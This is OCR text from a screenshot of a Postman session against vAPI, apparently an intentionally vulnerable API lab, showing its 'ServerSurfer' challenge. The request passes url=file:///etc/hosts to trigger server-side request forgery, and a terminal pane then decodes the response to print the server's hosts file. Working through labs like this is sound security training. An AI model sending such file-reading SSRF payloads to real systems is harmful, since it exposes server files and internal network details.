 vAPI
API1
API2
API3
API4
API5
API6
API7
API8
API9
API10
Arena
JustWeakToken
ServerSurfer
GET Get Data
StickyNotes
/ Arena / ServerSurfer / Get Data
Save
GET
{{host}}/vapi/serversurfer?url=file:///etc/hosts
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
url file:///etc/hosts
Key Value
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize JSON
2 "success": "true",
3 "data":
4 }
File Actions Edit View Help
luka@yokai:~/dckr/vapi × postmanbeta
luka@yokai ~ echo "MTI3LjAuMC4xCWx
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loo
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.19.0.3 e2814929cea8
luka@yokai ~